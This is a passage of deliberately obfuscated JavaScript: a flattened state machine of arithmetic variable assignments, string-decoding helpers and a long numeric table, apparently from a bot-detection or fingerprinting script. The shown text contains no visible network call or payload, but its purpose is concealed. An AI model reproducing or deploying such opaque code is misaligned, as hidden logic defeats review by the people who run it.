wO:{jOQ=Fk;mq=RU+Vf+AS*q5-pX;dW=RU+Vf*AS+VS*WX;Qz=RU*pX*B9+VS*KN;df=KN-WX+Vf+RU+AS;}break;case L8:{vUp=RU*VP*Vf-KN-lc;nz=RU+AS*VS+lc-VP;C7p=lc-pX+WX*Vf*PP;Vz=lc*pX+Vf*AS;jOQ=EF;qA=VP+KN*AS+RU*lc;hKp=lc*PP*Vf+KN+VP;tEp=PP*RU*WX*q5+VP;}break;case k0:{Qqp=KN*VP+pX+AS-B9;jOQ+=Qg;vwp=AS*KN-WX-RU+VS;NQp=KN*VP-pX-q5+VS;Nf=pX*VP*Vf-RU-q5;IA=q5*KN*VP+pX*B9;Oj=Vf*AS+pX*q5-RU;}break;case Sw:{PFp=VS*KN*WX*pX*q5;kY=lc+AS*Vf-PP*VP;jOQ+=jM;F8p=VS*WX*B9-RU+PP;jY=Vf*AS-B9*q5;}break;case dk:{Mmp=AS*RU+lc+KN*PP;b9=B9*PP*WX+lc*RU;jOQ+=Qk;fq=WX*AS+PP*VS-lc;x5p=Vf*AS-KN+pX*VP;vfp=RU*PP*KN+AS+VS;TRp=VS*WX*RU*KN-PP;Nq=KN+pX+AS;}break;case f8:{zhp=VP*pX*KN-VS*WX;dQp=RU*PP*WX+VS+AS;M4p=pX-RU-PP+WX*AS;jOQ-=mH;X2=Vf*RU-q5+AS*WX;xqp=VP*RU+PP+AS*Vf;Pt=lc+RU+AS-WX+VS;}break;case wv:{C5p=q5*WX*RU*VP-Vf;qq=lc*pX*WX*PP-RU;c6=Vf+AS*lc;Dpp=Vf*PP*B9-WX-q5;JB=VS+AS*pX*lc+KN;pHp=KN+WX*AS+VP+q5;jOQ=nM;l2=AS*B9+VS-lc-Vf;AW=RU*VP*Vf;}break;case BC:{hY=Vf+AS*KN+WX;vr=VP*B9+AS-KN-lc;wP=AS-pX+VS+B9-q5;Emp=pX+PP+AS*VS;jOQ=mg;sHp=KN*Vf+B9*AS-lc;OKp=WX-Vf*pX+VP*PP;}break;case NQ:{jOQ=vh;bV=VP+AS*Vf-WX-lc;rMp=Vf*AS+PP-VP-RU;Cwp=Vf*AS+VS*KN+pX;Tgp=KN*AS-q5-WX-Vf;nr=B9*PP+pX+AS;lFp=B9*AS+VP-Vf-RU;Pcp=KN+B9*PP*VS;}break;case Av:{xm=KN*RU-lc+B9-pX;qT=VS-B9+PP+Vf+pX;DT=pX*B9-q5+PP-VS;jOQ+=DJ;NX=PP*VS-pX*RU;}break;case kJ:{KMp=pX*Vf*WX*KN+lc;AY=RU*VS*VP+B9*pX;nt=lc*WX*KN;Ab=pX+Vf+VS+AS*WX;Ex=AS*Vf-VP-B9*RU;jOQ=Ik;WFp=AS*B9+VP+RU;dn=q5*KN*AS+Vf-PP;XZp=pX*PP*VP-WX*KN;}break;case dQ:{p1=AS+q5+WX;fCp=RU-KN+AS+pX+PP;wL=AS-pX+lc*Vf+WX;jr=AS-lc+KN*PP*WX;Ox=VP+q5+PP*B9*KN;pq=AS*PP-B9+VS;jOQ=wO;Wb=KN*lc+AS;vA=AS*WX+B9-KN+pX;}break;case Pk:{jOQ=pZ;NA=WX*AS+pX-B9*KN;A9=KN*PP*B9+lc*pX;gMp=WX-q5+AS+VP*pX;Xqp=KN*PP*WX+VP+B9;m2=PP*WX*KN-B9-pX;L4p=KN*VS+AS*Vf+B9;}break;case lM:{N3=AS*VS-lc-pX+q5;Cj=VS*AS+q5-B9-WX;BE=VP*lc*WX-Vf-KN;Vx=AS*RU+WX*lc;Z2=PP*AS+Vf-VP-q5;SV=KN*AS+VP-PP*lc;jOQ-=FH;}break;case Bv:{EW=RU*Vf*VP+lc-WX;Px=VS+VP+KN*AS;jOQ=lM;g3=q5+VS*AS-RU-lc;T2=B9-KN+VS*Vf*WX;}break;case Pp:{vj=PP+AS*KN-VP;KZp=q5*VS*AS-VP+B9;Ns=VS*KN*Vf+RU-q5;jOQ=dk;NPp=AS*pX+KN*q5-B9;s0p=KN*B9*pX*WX+Vf;UJp=KN-VS-WX+AS*pX;GU=AS*WX+Vf*B9+KN;wEp=AS*B9-pX+lc;}break;case Rh:{qD=Vf*AS-PP*q5-VP;qm=WX+KN*PP-q5+Vf;L1=pX+AS*Vf+KN-q5;QG=AS+Vf*q5*PP;jOQ+=Gp;}break;case Th:{FT=VS+WX*lc*q5;cI=VS*WX-Vf+B9;jOQ-=Jp;DN=WX*KN-RU-lc+PP;nD=pX-q5+VP;qX=Vf+VS-pX+RU;rX=Vf*q5*B9-pX+lc;}break;case WM:{fb=Vf+PP+pX*VP-VS;G6=PP*VS+VP-RU*q5;tq=Vf*PP+q5+lc+KN;Vm=RU-Vf+VS*pX*WX;RE=PP-q5+KN*pX*VS;b1=B9+lc*WX+VS*PP;w5=VP+VS*B9-RU-pX;jOQ=ZH;bb=KN*VS+q5+lc*WX;}break;case S8:{jOQ=XF;VZp=RU+B9*VP*q5+lc;xFp=KN*pX*VS*WX+q5;Bn=KN+lc*AS+RU+q5;z8p=RU+WX*AS+pX*KN;jW=AS*KN-Vf+VS*VP;}break;case tM:{C3=RU-B9+KN*AS-VS;UY=VS*AS-pX+VP+KN;Yz=AS+Vf+VS*KN*PP;jOQ=Ig;zr=q5+AS*VS+Vf*B9;Zqp=AS*B9+pX*lc*Vf;Cpp=KN*VP-Vf+q5-pX;bHp=PP+WX*VP+lc+RU;KD=KN*Vf-RU+AS*WX;}break;case Ig:{jKp=AS*B9+pX-q5+PP;Vr=AS*B9+WX+pX*RU;jPp=PP+AS*RU+Vf*VS;t5p=AS*VS-VP-q5-lc;jOQ=Tv;C8p=lc*AS*pX+Vf*B9;}break;case C:{K1=VS*B9+VP*lc*KN;jOQ+=bQ;tE=B9+q5+AS+KN*RU;NKp=RU*PP*B9-WX+KN;EMp=AS*B9-q5-lc*RU;qS=B9*q5+VP+AS*VS;VL=PP*VS+pX+KN*AS;}break;case NC:{jOQ-=sF;while(YX(KCQ,swQ.length)){YP()[swQ[KCQ]]=Tm(WU(KCQ,B9))?function(){return Jn.apply(this,[BC,arguments]);}:function(){var GFQ=swQ[KCQ];return function(XQQ,IhQ,shQ,pAp){var Ibp=RkQ(XQQ,Tm([]),shQ,Wj);YP()[GFQ]=function(){return Ibp;};return Ibp;};}();++KCQ;}}break;case tw:{AS=PP*B9+Vf+lc;jOQ-=V;ws=AS*B9-Vf*WX+PP;Z7=lc+RU*pX+B9+q5;qN=WX-VS+B9-pX+lc;VP=pX+PP+Vf*lc;r4p=AS*B9+VS-VP;WN=B9+pX+VS+VP-PP;}break;case nv:{hd=AS+lc+VP*KN+q5;jOQ+=Yg;Mj=lc+WX+PP+AS;XI=q5-B9-lc+RU*VP;hT=PP*Vf-RU+lc*B9;Pf=VP+AS-Vf*q5;NCp=VP+PP+Vf+VS*AS;}break;case AZ:{z5p=VS+pX-VP+AS*B9;IEp=q5+AS+KN*VP-pX;jOQ-=Nh;LPp=PP*VS+B9*VP+RU;Jgp=Vf+AS*KN-lc*q5;xvp=B9+WX*lc*Vf*RU;J2p=AS+VS*WX*RU-KN;DHp=lc+WX*pX+KN*VP;F7=KN*AS-Vf+WX-lc;}break;case gv:{s2=VS+RU-KN+Vf*AS;jOQ-=tv;Zx=q5*lc*AS+VP*B9;lL=q5+AS*WX-VP;GB=AS*Vf+KN+WX*RU;TG=AS*WX+RU*Vf-PP;O8p=RU*WX-VP+AS*VS;}break;case TH:{Ds=VP+RU+Vf*lc*B9;jOQ+=OF;wCp=q5*WX+Vf*lc*VP;Qcp=WX+RU*lc*VP-Vf;EG=pX-VS*B9+VP*Vf;kZp=VP*q5*PP-VS;}break;case AQ:{Dd=B9+KN+RU*AS+WX;fz=RU*B9*WX+VS;jOQ=AZ;jDp=AS*Vf+VP+RU+B9;fV=q5-PP*RU+B9*AS;LW=Vf*RU*KN*q5*pX;vW=RU+PP*VP+KN+Vf;}break;case Hw:{Ovp=q5*pX+WX*AS;mgp=WX+VS+Vf+AS*B9;n1p=AS*KN-RU-PP-VP;Rqp=WX*AS-VS*PP-B9;jOQ=Ek;}break;case H0:{P1=B9+VP+RU*AS+Vf;UI=Vf*B9+WX*VP*RU;J6=PP*RU*lc*Vf-WX;rz=RU*AS+VP-PP+lc;n8p=q5*Vf*VP*lc;lMp=VP*PP-lc+RU+KN;jOQ=DZ;Wwp=AS*WX-q5+VS*B9;rZp=AS*KN+VP+WX*lc;}break;case qh:{Ut=B9*AS+VP-Vf*q5;Y3=q5+AS*Vf+B9*WX;qs=Vf*VP-B9+pX*q5;l9=VP*WX*VS-B9;qE=PP+RU*B9*lc*WX;Uj=AS*KN+pX+VS*lc;B8p=VS*WX+KN*AS-q5;jOQ+=fJ;t8p=q5+pX*VP*B9-KN;}break;case PM:{cV=KN*Vf*q5+VS*WX;ND=q5+WX*KN+VS;DS=WX-RU+KN+pX*Vf;BB=PP+KN+AS+pX*q5;Wj=pX+VP-Vf+RU*KN;jOQ=DC;Lf=Vf+WX+VP*RU*q5;}break;case OH:{C4p=PP+lc*VS*WX*KN;IY=VS*KN*PP-RU*q5;jOQ+=hJ;U8p=AS*VS+WX*VP-PP;BI=VS*WX+B9*Vf+pX;bE=VS*B9+Vf*AS+WX;lA=KN*Vf+B9*AS;Agp=B9*AS-KN*WX+PP;rx=Vf*B9*PP+lc*WX;}break;case XH:{E3=Vf*VP*q5*RU-AS;IV=PP*AS-q5-VS-VP;US=Vf*AS-WX-KN-RU;FW=VS*q5+B9+Vf*VP;RX=B9-q5-VS+Vf*AS;jOQ=cJ;VX=KN*B9*VS+AS+RU;}break;case DZ:{r8p=VP+RU+AS*KN+B9;jOQ+=ZZ;QT=AS*B9-q5-lc-VP;UR=WX+PP*Vf*B9+pX;Tq=Vf*RU*VS*WX-PP;F9=lc+RU*AS+q5;dX=AS*KN+VP*q5-VS;}break;case xv:{Bpp=PP*Vf+lc+q5+AS;jOQ-=Kp;Tj=VS+PP*B9*RU-AS;ss=lc+B9*VS*PP;dD=WX-RU*Vf+PP*AS;mx=RU*VP+WX+VS-lc;NS=AS*B9-VP;}break;case G0:{hb=lc*B9-WX+KN*AS;PTp=KN*AS-q5+Vf*WX;jOQ+=fZ;sI=AS+KN*VP-WX*q5;vgp=B9*AS+VS+KN*lc;}break;case lJ:{YG=KN*AS+WX*RU+VP;nI=q5+KN*AS+VP+PP;Bd=pX-RU+AS*WX-VS;jOQ-=qp;II=RU*lc*VP+Vf+WX;UA=RU*VS*VP+Vf;Kx=AS-pX+PP*VP+KN;Kvp=PP*VS+pX+B9*AS;}break;case vk:{xt=VP*q5*KN+AS*VS;jOQ-=nC;PKp=AS*PP*q5-WX;R3=B9*AS+VP+PP;bEp=VS*B9*q5+AS*WX;}break;case SZ:{Uz=AS*WX+VP*VS+pX;zgp=VP*PP-Vf+AS*WX;rDp=VP+lc-Vf+AS*VS;Tpp=q5+VS+VP*B9-pX;Lz=RU*AS+VS*PP;TB=pX+B9*VP-PP+lc;Z8p=VP*VS+AS*KN+B9;xOp=B9*VS*Vf-q5+PP;jOQ=Ck;}break;case WH:{G8p=VP*KN-B9*q5+Vf;dvp=RU+VP*B9-q5+VS;ZCp=VS*VP+PP+RU*Vf;jOQ+=F0;qgp=KN+B9*PP+Vf+AS;QKp=WX+AS*Vf+VS+VP;fQp=RU+PP+VP*B9*lc;RY=pX*RU+AS*WX-KN;}break;case m8:{BW=B9-lc*pX+VP*KN;jOQ=XC;rd=RU*lc*VP+B9+PP;dz=lc-RU*VP+AS*WX;tx=RU-KN+PP*AS-Vf;Fj=B9*q5*VP*lc-pX;}break;case p8:{var tYp=NAp[tZ];H6p(tYp[K7]);var ACQ=K7;jOQ+=Ah;}break;case lZ:{DZp=AS+pX*PP*VP-KN;cn=AS*q5*B9-PP*VS;AB=VS*RU*lc*KN-VP;jOQ=tM;qsp=WX*PP*B9-pX;XPp=AS*VS-lc+Vf*q5;Afp=Vf*VS*PP+RU+q5;IOp=AS*PP-WX*RU*B9;}break;case pk:{CV=VP*lc*KN-Vf*WX;tI=RU-WX+PP*VP-B9;nS=Vf*RU*VP-AS*lc;Zc=AS*B9-lc+KN+VS;xJ=AS-RU-KN+VP*lc;Tlp=B9+VP*VS+WX+q5;jOQ+=UC;RV=lc*KN*VP+WX-Vf;Igp=VP-AS+B9*KN*PP;}break;case zH:{jOQ=nv;T6=VP-WX-q5+PP+AS;BN=B9*WX*VS*pX+Vf;nf=pX+VS*KN+PP+VP;AL=PP*AS-q5+WX-VS;GOp=AS*KN-q5+VS*PP;YHp=VP*PP-WX*B9+AS;}break;case nh:{UW=q5*Vf-pX+PP*VP;mTp=AS*KN-VS-Vf-PP;DOp=RU+VS*AS+KN*VP;FZp=lc+Vf*WX*PP-RU;jOQ-=TZ;}break;case H8:{cMp=Vf+B9+PP+VS*VP;jOQ+=nF;OZp=B9*PP+AS-WX;kvp=VS*VP*WX-pX-q5;dHp=AS*RU+WX*q5;}break;case qH:{JA=AS+B9+VP+Vf-KN;ppp=WX+VP*VS*RU;kG=AS*Vf+VS+B9+VP;lOp=Vf*AS-q5-WX+pX;YMp=B9+Vf-VP+AS*PP;lW=KN-q5+B9*VP-WX;As=Vf+KN*pX+VP*RU;jOQ-=dh;}break;case Rg:{for(var FCQ=K7;YX(FCQ,drp.length);++FCQ){jX()[drp[FCQ]]=Tm(WU(FCQ,RU))?function(){return Jn.apply(this,[DJ,arguments]);}:function(){var MHQ=drp[FCQ];return function(GwQ,C4Q){var gwQ=Xtp.call(null,GwQ,C4Q);jX()[MHQ]=function(){return gwQ;};return gwQ;};}();}jOQ-=dZ;}break;case Ag:{D3=PP*AS-q5-lc-RU;MTp=WX+lc*AS-q5+PP;jOQ=U8;Spp=AS*WX-lc*PP-Vf;tPp=PP+VS+Vf*AS+RU;On=VP+pX*AS-lc*B9;PV=KN+WX*AS*q5+pX;Knp=lc+pX*VP*KN-RU;gB=q5+VS*pX*B9;}break;case RH:{ZE=VS+AS*KN-VP;jOQ+=RM;N4p=AS*KN-WX*RU-q5;rr=KN*AS-WX*RU-VS;Ud=PP*WX*Vf+B9*RU;jWp=RU*AS+pX+WX*PP;qFp=AS*WX+Vf+KN-B9;}break;case IK:{var swQ=NAp[tZ];jOQ+=UK;P9p(swQ[K7]);var KCQ=K7;}break;case th:{O5=lc*RU+KN*AS+WX;mwp=VS+PP+Vf*AS;n9p=KN+RU+AS*Vf;jOQ=hC;mOQ=KN+RU*pX+lc*AS;}break;case l8:{hCp=WX+RU+AS*pX-q5;pb=VP+AS*KN;AG=AS-pX+VS+VP*Vf;hcp=lc*RU+PP*VP+AS;Ob=B9*RU*KN-Vf;jOQ=fp;}break;case Wv:{CB=WX*B9+VP-VS+pX;jOQ=WM;w7=WX-q5+KN*PP-pX;Q9=RU-VS+Vf*PP;xd=RU*VP-lc-KN*Vf;fE=pX*VP-Vf-RU*q5;HX=VS+WX*KN+PP;}break;case dZ:{var YFQ=NAp[tZ];var KhQ=NAp[CC];var EAp=NAp[CK];var DZQ=NAp[DJ];jOQ=LZ;}break;case EH:{B7=VS*RU*pX*PP-WX;jOQ-=M8;bl=KN*AS-PP-B9;Ym=AS*Vf+q5+WX*RU;fx=B9+Vf*VP*RU-KN;hL=VP*WX-B9*lc+q5;jL=PP+VP*VS+lc*AS;}break;case qQ:{sb=AS*B9-VS-q5-RU;JZp=RU+KN*AS-PP*B9;r1p=Vf*AS-B9-KN+lc;jOQ=TH;rG=Vf*AS-pX*B9+q5;pvp=q5+RU*AS-VS-Vf;ZJp=RU+PP*KN+VS*AS;}break;case Ek:{Rj=Vf*lc*VP+KN*B9;App=AS+WX*Vf*PP+VP;jOQ+=BC;Rr=AS*pX*RU+VS-lc;pG=VS+Vf*AS+lc*WX;rRp=AS*Vf+B9*VS-RU;Ad=KN*q5*Vf*PP+VS;Hgp=PP-KN+VP*Vf-RU;}break;case mk:{zb=VS*q5*Vf*lc*B9;r0p=WX*AS-PP-B9*VS;jOQ=Aw;gb=B9*PP+AS+VP;HB=B9+RU*VP*Vf+q5;Xx=AS*PP-VP-lc;dT=KN+RU*PP+WX+VP;NHp=VS*AS-PP+Vf*RU;}break;case pK:{var nwQ=jtp[zpQ];for(var XpQ=K7;YX(XpQ,nwQ.length);XpQ++){var AYp=M2(nwQ,XpQ);var KQQ=M2(lHQ.fM,SYp++);vYp+=zgQ(DJ,[wX(pCQ(tHQ(AYp),tHQ(KQQ)),pCQ(AYp,KQQ))]);}return vYp;}break;case Ik:{kW=B9*PP+Vf*VS*pX;x3=AS+KN+PP*q5;qpp=q5+VP+B9*AS-pX;EPp=B9+AS*WX+pX-VP;Hwp=WX+VP*PP+KN;mW=VP*VS*RU-KN-B9;jOQ+=cO;Fwp=Vf*AS-q5-RU+B9;MDp=RU+AS+KN*pX*Vf;}break;case fk:{YE=lc*PP-pX*RU+KN;U1=VP+KN+Vf*VS;pU=Vf-VS+VP+lc+PP;jOQ+=sZ;b6=WX+KN*lc-pX*q5;k1=PP+q5+B9+lc*VS;c1=pX+KN+RU+PP*lc;gl=RU+PP+WX*VS+pX;Ff=VS-Vf+B9+VP+lc;}break;case Ug:{jOQ+=sK;g8p=VS*AS*pX-VP+RU;NV=q5-VP+AS*PP+pX;CT=AS*VS+PP-KN;fSp=PP-pX+RU*VS*VP;wDp=Vf*B9+lc*WX*PP;bOp=pX*VP*RU-WX+VS;Ywp=AS*PP+q5-VP;}break;case WK:{B3=PP-q5+RU*VS*WX;gn=VP*RU+pX-lc-q5;mj=lc*WX+VP+KN*PP;Lx=VP-KN+WX+AS+q5;SA=VS-KN+B9*RU+AS;jOQ-=Zh;PL=RU*B9-pX*q5+AS;}break;case MZ:{LA=VS+PP+RU+AS*B9;Xhp=KN+AS+lc*RU*VS;AMp=WX*RU+VS*AS+B9;D8p=KN+PP*pX*B9*lc;ISp=VS*AS+B9+pX*q5;jOQ=qH;OY=AS*RU+VP*VS+Vf;}break;case vh:{GG=PP*AS+KN-VP+pX;chp=lc*pX*AS+RU*KN;Tkp=B9*lc*VP-VS;jOQ-=Dp;Wkp=RU*AS-pX-B9-VS;}break;case N:{jx=VP+KN*AS*q5+WX;jOQ-=Tg;Fz=KN*Vf*PP+VS-WX;s9=WX*q5*KN*B9-VS;js=AS*PP-B9*pX-WX;}break;case SQ:{var xbp=NAp[tZ];RkQ=function(jwQ,kpQ,FOQ,WhQ){return zgQ.apply(this,[dZ,arguments]);};return P9p(xbp);}break;case Ck:{Xc=pX-lc+WX*KN*PP;Sb=VP*lc*PP-Vf*VS;kB=AS*WX+KN*VS-VP;TUp=PP*lc*B9-VP;jOQ-=RM;}break;case DJ:{var LwQ=NAp[tZ];jOQ=bZ;if(jHp(LwQ,VQ)){return g0[Sx[pX]][Sx[q5]](LwQ);}else{LwQ-=Sp;return g0[Sx[pX]][Sx[q5]][Sx[K7]](null,[cq(EP(LwQ,PP),WF),cq(NR(LwQ,JK),AF)]);}}break;case IH:{jOQ=pC;SSp=VP*VS-B9*q5+pX;GJp=PP+B9*VP+WX-pX;sV=AS*PP+pX+RU-B9;TT=VP+pX*B9*PP;}break;case gF:{L5p=VP+WX*AS*q5;kFp=VP*KN-Vf-B9+VS;MQp=AS*VS+q5-WX*VP;jOQ=H0;Md=WX+q5+lc+AS*VS;cZp=VS*AS-WX+lc+pX;Xfp=PP*B9*WX-AS+RU;}break;case EF:{jOQ-=CH;VA=pX*AS*RU+VS+lc;v0p=VP*lc*KN-PP*q5;Iz=Vf+AS+VP*VS-lc;AQp=AS*VS-PP+q5+VP;WG=B9*q5-pX+KN*AS;OMp=VP+KN*B9*WX-AS;cG=q5*Vf*VP+PP+AS;}break;case x0:{DMp=AS*KN*q5+VP-PP;bn=VP*lc*B9-WX-q5;flp=PP*Vf*KN;jOQ+=FZ;JRp=pX*B9*VP-PP-RU;bz=lc*PP*RU*Vf-B9;WKp=pX*AS*RU-WX;jA=AS-lc+pX*VS*Vf;nW=AS*B9-lc*WX;}break;case n8:{jOQ=w;gHp=WX+AS*RU+VP-q5;H5p=AS*KN-PP+RU-WX;Gvp=VP*PP+lc+AS+q5;WI=RU+PP*B9*VS+Vf;f5p=WX*VP*pX+lc;}break;case VH:{Ypp=B9*AS-PP*KN;PBp=q5-PP+AS*KN-pX;MCp=AS*KN-B9*pX*WX;WA=VP+B9*WX*RU-q5;jOQ+=HQ;cgp=PP+lc+VS+Vf*AS;}break;case Cv:{sCp=pX*AS+VP+VS+RU;qhp=WX*AS+Vf+PP+VP;rS=KN+AS*pX+RU+Vf;wFp=VS*q5*pX*VP-RU;jOQ+=GC;fj=lc*VP+KN*B9*WX;lY=AS*VS-lc+KN-VP;}break;case zF:{tG=B9*AS-VS*RU;cqp=AS*lc+WX-Vf-KN;bcp=Vf*WX*KN+q5+PP;VU=KN*AS-VP*B9-lc;VUp=AS*B9-pX+PP;zS=WX*Vf*B9-lc;Dfp=B9*VS*pX+WX*AS;CX=lc*VS+WX*AS-Vf;jOQ=bw;}break;case VK:{qd=VS+B9+WX*KN*Vf;jOQ=KH;BG=pX+B9*VP*lc+WX;s3=Vf-PP+WX*VP+AS;AI=B9+VS*WX*VP*q5;dV=RU*AS+KN+VP;}break;case pZ:{jOQ=wv;f1p=pX+VP-VS+RU*AS;zX=AS*VS+B9;M7p=Vf+VP*RU*VS+B9;Xd=q5-lc+AS*WX-pX;Gmp=VP-Vf+AS*pX*RU;}break;case jZ:{WDp=lc*RU*VP-VS;Ohp=KN*AS+Vf+pX*WX;c2=AS+Vf*pX*B9*WX;I0p=AS*VS+B9+RU+WX;Zt=B9*AS+WX-PP*lc;Gd=q5+AS*RU+pX*WX;jOQ=Tg;HG=pX+AS*lc-KN;}break;case G8:{WTp=KN*VP*q5-B9+pX;f4p=VP+AS*VS+pX;jwp=lc*pX*VP-WX+RU;jOQ-=PF;wY=q5+AS*KN-VS-RU;rt=B9*VP+KN-RU+q5;}break;case c8:{Or=WX*VP*RU-B9;MW=PP+Vf*AS+KN+B9;vsp=lc+Vf+KN+pX*AS;Cm=RU+KN*PP-B9+WX;m1p=B9*AS+Vf+VP+KN;jZp=WX+lc+KN*AS-VP;k3=AS*Vf+VP-B9+VS;jOQ=bh;}break;case UK:{YR=lc+Vf*AS+RU;A2=lc+AS*Vf+KN;FCp=RU+AS*VS+Vf*PP;jOQ-=dH;wOp=B9+RU*VP*WX-KN;GFp=VS*Vf+lc*AS*pX;}break;case hC:{Ckp=KN+RU*PP*Vf;OXp=RU-lc+AS*WX+VP;rTp=AS*WX-RU+B9*Vf;Q7p=PP*lc*KN+pX+AS;jOQ-=mQ;q6=AS*PP-Vf+q5-B9;s1p=B9*lc*WX+VS*AS;}break;case I0:{LI=AS*VS+RU+KN*lc;x6=AS*PP-pX+RU-Vf;jOQ=Ag;Us=Vf*AS+VP*RU;FV=q5+lc*AS*pX;Oc=VS*B9+PP+VP*q5;B5p=lc+VS*VP+KN-q5;}break;case pv:{DQp=KN*AS-RU*VS-WX;jOQ=f8;Ehp=VS*AS-PP+VP+lc;Qwp=VP*VS*RU;vI=AS+B9-PP+RU;p3=B9+Vf-pX*WX+AS;}break;case Lh:{mn=lc*KN+Vf+AS*B9;GQp=Vf*VS*lc*RU-KN;rhp=AS*PP-VP+VS-lc;gKp=Vf*B9-KN+AS*RU;jOQ=BC;L3p=Vf*lc*VS*KN;gvp=VP+AS*WX-RU;gfp=B9+Vf+PP*VP;G7p=WX*lc*PP+VP*B9;}break;case WZ:{CFp=PP*VP-VS*Vf*pX;bT=KN*PP+AS*q5*pX;bpp=WX*VP*VS-q5-B9;sxp=VP*PP+WX*KN+RU;jOQ+=cv;wgQ=VS+RU*AS-pX-q5;}break;case K8:{jOQ=WH;tSp=VP+B9+AS*Vf+lc;Gm=B9+AS*PP-lc*Vf;M8p=PP*AS-B9*VS+RU;BOp=VP+AS*WX+lc-PP;}break;case w:{wXp=q5*WX+VP*pX*Vf;CJp=VP*PP+RU*AS+VS;zfp=KN*VS*Vf+PP+lc;nkp=AS*Vf-KN-lc*VS;Br=AS+PP+VP*pX;D4p=lc*RU*KN+AS*WX;jOQ-=rZ;}break;case bw:{LOp=KN*B9*PP-pX-VP;Nhp=Vf*KN*PP-VS-WX;jOQ+=Lw;GL=KN*AS-RU-VP-WX;sr=VP*B9-KN-PP*RU;rI=B9*PP+pX+VS;Pq=PP*WX-pX+VS*KN;mX=VP+pX*KN+VS*PP;}break;case q8:{g2=pX+AS+lc+Vf*WX;Zj=B9+Vf*VP*q5*RU;jOQ=kk;zz=q5*AS+WX*KN;Upp=AS+VS+pX+PP+VP;x8p=WX*lc+AS+VP;F7p=AS*WX+q5+PP-Vf;}break;case HC:{xpp=WX*AS-B9+KN-RU;fKp=VP*lc*VS;jOQ=Pk;xEp=AS*B9-PP*KN+VP;cTp=VP*q5+VS+AS*Vf;zT=B9*AS+RU*lc;bd=q5+VP+AS*VS;}break;case QJ:{for(var Xbp=K7;YX(Xbp,XgQ.length);++Xbp){w1()[XgQ[Xbp]]=Tm(WU(Xbp,KN))?function(){return Jn.apply(this,[Jk,arguments]);}:function(){var JgQ=XgQ[Xbp];return function(Ybp,ngQ,D4Q,zZQ){var TpQ=htp.apply(null,[Ybp,E7,D4Q,qN]);w1()[JgQ]=function(){return TpQ;};return TpQ;};}();}jOQ=bZ;}break;case Aw:{Twp=PP*VP*q5-Vf;qIp=KN-B9+VP*Vf;gwp=RU+Vf*VP-lc-VS;mkp=VS*B9*KN+RU;dI=lc*VS-pX+PP+AS;EB=VP*pX-PP+q5+AS;jOQ+=Yg;Rhp=KN*lc*PP+WX-VS;}break;case CK:{lV=lc+VP+VS*pX+PP;X1=q5*lc+pX+VS*KN;Nx=lc*VS*WX;s5=VP+RU+VS+KN-PP;jOQ=Ap;}break;case NM:{mt=pX*AS-VP+RU-PP;kn=B9*VP*lc+KN+RU;zWp=lc*VS*PP+WX+Vf;jOQ=dw;ZRp=VP+AS*VS+RU;kt=VP+VS*PP*WX+AS;XNp=VS*AS+VP-Vf+PP;}break;case QQ:{jOQ+=VZ;tR=RU+Vf+pX+WX;vN=q5*pX*WX+PP*RU;j1=B9*pX+WX*lc-PP;Sn=KN*PP;fR=Vf*PP+RU+q5;jD=PP*VS+RU*pX+B9;}break;case xO:{PEp=PP*AS-pX*WX-B9;jOQ-=L;VHp=RU*AS+q5+VP-VS;JFp=WX*AS+PP*VS-q5;U6=q5*WX+PP+AS*Vf;NJp=VS+B9*pX*VP+PP;vkp=PP+lc+VP*q5*Vf;}break;case Kg:{jOQ=bZ;QZQ=[B9,KN,JI(Wq),B9,JI(PP),q5,Wq,JI(Wq),Wq,sE,lc,JI(B9),JI(RU),B9,WX,JI(tR),tR,JI(qN),WX,JI(q5),JI(vN),JI(j1),Sn,JI(q5),lc,pX,JI(pX),JI(TS),KN,qN,JI(fR),VS,JI(UU),JI(lc),Wq,B9,VS,JI(jD),xm,qT,[VS],WX,lc,JI(Wq),PP,JI(PP),JI(Vf),Vf,lc,JI(lc),qN,VS,JI(DT),VS,JI(Vf),Wq,JI(Vf),JI(pX),q5,JI(qN),q5,JI(TS),[Wq],JI(lc),DS,JI(NX),FT,JI(xm),WN,B9,pX,JI(UU),JI(jD),K7,lc,B9,JI(DT),[Wq],[qN],JI(Vf),[UU],qT,Vf,JI(B9),RU,JI(VS),JI(pX),VS,VS,JI(q5),JI(qN),B9,JI(lc),JI(WX),KN,qT,K7,JI(j1),qT,Wq,q5,JI(PP),WX,JI(q5),K7,K7,JI(pX),qT,JI(cI),Z7,RU,JI(KN),PP,WX,JI(q5),JI(DN),nD,TS,JI(qN),Wq,JI(TS),[qN],JI(q5),B9,JI(qX),VS,VS,PP,JI(TS),[VS],JI(rX),JI(VS),VS,Wq,K7,JI(lc),lc,JI(Vf),JI(q5),[UU],JI(WX),JI(q5),E7,JI(B9),JI(TS),[VS],Wq,JI(KN),JI(TU),JI(lc),VS,VS,JI(pX),qN,K7,JI(Vf),JI(q5),JI(TS),TU,Vf,JI(Vf),B9,JI(VS),UU,JI(KN),rD,KN,JI(Z7),qN,JI(lc),JI(VS),JI(ED),WS,tR,K7,JI(qT),KN,lc,RU,JI(CB),[qX],w7,JI(lc),pX,JI(Wq),JI(RU),lc,JI(ED),[PP],Wj,[q5],q5,PP,JI(Vf),JI(Q9),xd,VS,VS,q5,JI(tR),Wq,JI(qN),pX,JI(fE),JI(xm),HX,rD,JI(fb),G6,lc,JI(qX),q5,Wq,JI(tq),[qX],NB,lc,JI(Q9),xd,[q5],q5,PP,JI(Vf),JI(Vm),JI(UU),[PP],vN,TS,K7,JI(TS),DS,JI(RE),[WX],JI(q5),JI(w7),b1,KN,JI(pX),q5,JI(CB),w5,JI(Vf),Z7,JI(TS),JI(Q9),WS,JI(WS),bb,JI(KN),PT,JI(UU),JI(qN),Wq,JI(lc),JI(ZP),bb,[q5],[KN],JI(Z7),JI(kR),q5,JI(B9),b1,JI(KN),qT,JI(UU),Vf,JI(qN),JI(ND),[q5],[KN],qX,JI(lc),JI(YJ),DN,JI(NB),JI(pX),JI(GR),WN,YE,B9,JI(B9),Wq,JI(TS),qN,JI(U1),pU,b6,B9,JI(qX),pX,VS,JI(fb),k1,c1,JI(q5),WX,JI(tR),KN,VS,JI(B9),Wq,B9,B9,JI(PP),[K7],[K7],[q5],[KN],JI(tq),tq,JI(Wq),qX,pX,JI(B9),KN,JI(CB),xd,PP,JI(w7),fb,q5,VS,JI(CB),WS,Wq,JI(fb),[WX],B9,JI(qX),WX,B9,JI(qT),tR,JI(RU),JI(tR),TS,JI(Wq),JI(RU),UU,JI(tR),UU,JI(lc),lc,lc,JI(gl),VP,qN,RU,JI(UU),JI(UU),qT];}break;case tZ:{q5=+ ! 